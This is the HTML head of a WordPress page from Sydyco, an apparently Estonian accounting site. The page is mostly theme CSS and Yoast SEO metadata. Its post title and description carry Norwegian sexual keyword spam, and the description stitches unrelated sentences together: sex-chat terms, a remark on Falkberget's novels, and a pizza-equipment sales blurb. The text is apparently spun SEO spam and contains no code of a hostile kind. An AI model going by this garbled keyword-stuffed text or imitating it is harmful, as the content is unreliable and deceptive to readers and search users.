

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/
body_size: 28851
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://sydyco.ee/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festivalen jævla naken e modne kvinner - norwegian girl sex sex haugesund - Sydyco</title>
	<link rel="canonical" href="https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festivalen jævla naken e modne kvinner - norwegian girl sex sex haugesund - Sydyco" />
	<meta property="og:description" content="Naken chatroulette norge jenter Flere av Falkbergets romanfigurer har også fått oppkalt gate eller vei etter seg. I dag er PizzaGroup en dynamisk og innovativ markedsleder, involvert og fokusert på å utvikle og produsere mer pålitelig produksjonsutstyr og følge nøye med på forholdet mellom kvalitet og pris, for å tilfredsstille den voksende og viftende etterspørselen&hellip;&nbsp;Read More &raquo;Festivalen jævla naken e modne kvinner &#8211; norwegian girl sex sex haugesund" />
	<meta property="og:url" content="https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/" />
	<meta property="og:site_name" content="Sydyco" />
	<meta property="article:publisher" content="https://www.facebook.com/sydyco" />
	<meta property="article:published_time" content="2022-09-05T01:03:50+00:00" />
	<meta property="article:modified_time" content="2022-09-07T17:03:51+00:00" />
	<meta name="author" content="Jarko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jarko" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/#article","isPartOf":{"@id":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/"},"author":{"name":"Jarko","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824"},"headline":"Festivalen jævla naken e modne kvinner &#8211; norwegian girl sex sex haugesund","datePublished":"2022-09-05T01:03:50+00:00","dateModified":"2022-09-07T17:03:51+00:00","mainEntityOfPage":{"@id":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/"},"wordCount":5802,"publisher":{"@id":"https://sydyco.ee/#organization"},"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/","url":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/","name":"Festivalen jævla naken e modne kvinner - norwegian girl sex sex haugesund - Sydyco","isPartOf":{"@id":"https://sydyco.ee/#website"},"datePublished":"2022-09-05T01:03:50+00:00","dateModified":"2022-09-07T17:03:51+00:00","breadcrumb":{"@id":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/"]}]},{"@type":"BreadcrumbList","@id":"https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sydyco.ee/"},{"@type":"ListItem","position":2,"name":"Festivalen jævla naken e modne kvinner &#8211; norwegian girl sex sex haugesund"}]},{"@type":"WebSite","@id":"https://sydyco.ee/#website","url":"https://sydyco.ee/","name":"Sydyco","description":"Raamatupidamine","publisher":{"@id":"https://sydyco.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sydyco.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://sydyco.ee/#organization","name":"Sydyco","url":"https://sydyco.ee/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/logo/image/","url":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","contentUrl":"https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png","width":200,"height":62,"caption":"Sydyco"},"image":{"@id":"https://sydyco.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sydyco"]},{"@type":"Person","@id":"https://sydyco.ee/#/schema/person/da25c815fd8b5430959463663895e824","name":"Jarko","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sydyco.ee/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/33f4feec944c12d61749dcfc529a6a30961d1f75f8a172fd369cb69340b94939?s=96&d=mm&r=g","caption":"Jarko"},"sameAs":["https://sydyco.ee"],"url":"https://sydyco.ee/author/jarko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Feed" href="https://sydyco.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Comments Feed" href="https://sydyco.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydyco &raquo; Festivalen jævla naken e modne kvinner &#8211; norwegian girl sex sex haugesund Comments Feed" href="https://sydyco.ee/2022/09/05/festivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F09%2F05%2Ffestivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sydyco.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsydyco.ee%2F2022%2F09%2F05%2Ffestivalen-jaevla-naken-e-modne-kvinner-norwegian-girl-sex-sex-haugesund%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://sydyco.ee/wp-content/themes/neve/style-main-new.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --primaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: var(--nv-primary-accent);--primaryBtnBorderRadius:3px;--secondaryBtnBorderRadius:3px;--secondaryBtnBorderWidth:3px;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontFamily: Arial,Helvetica,sans-serif; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --h1FontSize: 36px; --h1FontWeight: 700; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 28px; --h2FontWeight: 700; --h2LineHeight: 1.3; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 24px; --h3FontWeight: 700; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 20px; --h4FontWeight: 700; --h4LineHeight: 1.6; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 700; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 700; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendMode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgColor: var(--nv-site-bg); } .header-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --overlayColor: #027fec;--bgImage:none;--bgPosition:50% 50%;;--bgAttachment:fixed;--bgOverlayOpacity:0.5; } .header-bottom{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --hoverColor: #f6a4a4; --activeColor: #ec6868; --spacing: 20px; --height: 25px; --fontFamily: "Arial Black",Gadget,sans-serif; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 300; --textTransform: none; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Arial Black, Gadget, sans-serif; --inheritedFW: 300; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --rowBColor: var(--nv-light-bg); --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --vAlign: flex-start; } .footer-bottom{ --rowBColor: var(--nv-light-bg); --color: #0a0f53; --bgColor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 38px; --h1LineHeight: 1.2; --h1LetterSpacing: 0px; --h2FontSize: 30px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 26px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 22px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 18px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:33.333333333333%;--btnPadding:13px 15px;--primaryBtnPadding:13px 15px;--secondaryBtnPadding:10px 12px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 40px; --h1LineHeight: 1.1; --h1LetterSpacing: 0px; --h2FontSize: 32px; --h2LineHeight: 1.2; --h2LetterSpacing: 0px; --h3FontSize: 28px; --h3LineHeight: 1.4; --h3LetterSpacing: 0px; --h4FontSize: 24px; --h4LineHeight: 1.5; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.6; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textAlign: left; --vAlign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textAlign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 120px;--padding:10px 0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#fdfdfd;--nv-light-bg:#225ac9;--nv-dark-bg:#130505;--nv-text-color:#272626;--nv-text-dark-bg:#326e7e;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://sydyco.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sydyco.ee/wp-json/wp/v2/posts/707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sydyco.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sydyco.ee/?p=707' />
